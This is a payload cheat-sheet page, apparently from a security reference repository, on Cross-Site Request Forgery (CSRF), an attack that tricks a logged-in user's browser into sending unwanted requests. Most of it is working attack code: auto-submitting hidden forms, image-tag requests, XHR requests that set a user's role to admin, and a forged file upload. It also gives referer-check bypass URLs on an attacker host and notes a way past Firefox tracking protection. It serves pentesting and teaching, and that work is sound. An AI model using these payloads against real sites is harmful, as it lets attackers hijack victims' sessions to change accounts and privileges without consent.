Add JSON simple paylaod with autosubmit form. Using autosubmit form instead of AJax, allow to bypass some protection like the Standard Enhanced Tracking Protection in Firfefox, which will refuse to send cookie with cross-site Ajax request (tested with Firefox 115.0.2esr),. |
||
|---|---|---|
| .. | ||
| Images | ||
| README.md | ||
Cross-Site Request Forgery
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated. CSRF attacks specifically target state-changing requests, not theft of data, since the attacker has no way to see the response to the forged request. - OWASP
Summary
- Tools
- Methodology
- Payloads
- HTML GET - Requiring User Interaction
- HTML GET - No User Interaction)
- HTML POST - Requiring User Interaction
- HTML POST - AutoSubmit - No User Interaction
- HTML POST - multipart/form-data with file upload - Requiring User Interaction
- JSON GET - Simple Request
- JSON POST - Simple Request
- JSON POST - Complex Request
- Bypass referer header validation check
- Labs
- References
Tools
Methodology
Payloads
When you are logged in to a certain site, you typically have a session. The identifier of that session is stored in a cookie in your browser, and is sent with every request to that site. Even if some other site triggers a request, the cookie is sent along with the request and the request is handled as if the logged in user performed it.
HTML GET - Requiring User Interaction
<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
HTML GET - No User Interaction
<img src="http://www.example.com/api/setusername?username=CSRFd">
HTML POST - Requiring User Interaction
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
HTML POST - AutoSubmit - No User Interaction
<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
<input name="username" type="hidden" value="CSRFd" />
<input type="submit" value="Submit Request" />
</form>
<script>
document.getElementById("autosubmit").submit();
</script>
HTML POST - multipart/form-data with file upload - Requiring User Interaction
<script>
function launch(){
const dT = new DataTransfer();
const file = new File( [ "CSRF-filecontent" ], "CSRF-filename" );
dT.items.add( file );
document.xss[0].files = dT.files;
document.xss.submit()
}
</script>
<form style="display: none" name="xss" method="post" action="<target>" enctype="multipart/form-data">
<input id="file" type="file" name="file"/>
<input type="submit" name="" value="" size="0" />
</form>
<button value="button" onclick="launch()">Submit Request</button>
JSON GET - Simple Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://www.example.com/api/currentuser");
xhr.send();
</script>
JSON POST - Simple Request
With XHR :
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
//application/json is not allowed in a simple request. text/plain is the default
xhr.setRequestHeader("Content-Type", "text/plain");
//You will probably want to also try one or both of these
//xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//xhr.setRequestHeader("Content-Type", "multipart/form-data");
xhr.send('{"role":admin}');
</script>
With autosubmit send form, which bypasses certain browser protections such as the Standard option of Enhanced Tracking Protection in Firefox browser :
<form id="CSRF_POC" action="www.example.com/api/setrole" enctype="text/plain" method="POST">
// this input will send : {"role":admin,"other":"="}
<input type="hidden" name='{"role":admin, "other":"' value='"}' />
</form>
<script>
document.getElementById("CSRF_POC").submit();
</script>
JSON POST - Complex Request
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com/api/setrole");
xhr.withCredentials = true;
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
xhr.send('{"role":admin}');
</script>
Bypass referer header validation
Basic payload
1) Open https://attacker.com/csrf.html
2) Referer header is ..
Referer: https://attacker.com/csrf.html
With question mark(?) payload
1) Open https://attacker.com/csrf.html?trusted.domain.com
2) Referer header is ..
Referer: https://attacker.com/csrf.html?trusted.domain.com
With semicolon(;) payload
1) Open https://attacker.com/csrf.html;trusted.domain.com
2) Referer header is ..
Referer: https://attacker.com/csrf.html;trusted.domain.com
With subdomain payload
1) Open https://trusted.domain.com.attacker.com/csrf.html
2) Referer headers is ..
Referer: https://trusted.domain.com.attacker.com/csrf.html
Labs
- CSRF vulnerability with no defenses
- CSRF where token validation depends on request method
- CSRF where token validation depends on token being present
- CSRF where token is not tied to user session
- CSRF where token is tied to non-session cookie
- CSRF where token is duplicated in cookie
- CSRF where Referer validation depends on header being present
- CSRF with broken Referer validation
References
- Cross-Site Request Forgery Cheat Sheet - Alex Lauerman - April 3rd, 2016
- Cross-Site Request Forgery (CSRF) - OWASP
- Messenger.com CSRF that show you the steps when you check for CSRF - Jack Whitton
- Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack) - Florian Courtial
- Hacking PayPal Accounts with one click (Patched) - Yasser Ali
- Add tweet to collection CSRF - vijay kumar
- Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun - phwd
- How i Hacked your Beats account ? Apple Bug Bounty - @aaditya_purani
- FORM POST JSON: JSON CSRF on POST Heartbeats API - Dr.Jones
- Hacking Facebook accounts using CSRF in Oculus-Facebook integration
- Cross site request forgery (CSRF) - Sjoerd Langkemper - Jan 9, 2019
- Cross-Site Request Forgery Attack - PwnFunction
- Wiping Out CSRF - Joe Rozner - Oct 17, 2017
- Bypass referer check logic for CSRF
